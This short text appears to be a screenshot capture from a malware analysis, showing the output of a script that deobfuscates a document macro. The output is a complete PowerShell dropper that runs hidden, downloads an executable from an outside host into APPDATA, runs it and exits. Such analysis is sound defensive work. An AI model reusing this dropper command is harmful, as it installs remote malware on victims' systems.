 C:\Users\ macros>python deobfuscate_script.py
powershell.exe -WindowStyle Hidden -noprofile If (test-path $env:APPDATA + '\punj.exe') {Remove-Item $env:APPDATA +
'\punj.exe'}; $KDFB = New-Object System.Net.WebClient; $KDFB.Headers['User-Agent'] = 'USRUE-VNC'; $KDFB.DownloadFile
('http://uusongspace.com/dropconnect/stub.exe', $env:APPDATA + '\punj.exe'); (New-Object -com Shell.Application).Shel
lExecute($env:APPDATA + '\punj.exe'); Stop-Process -Id $Pid -Force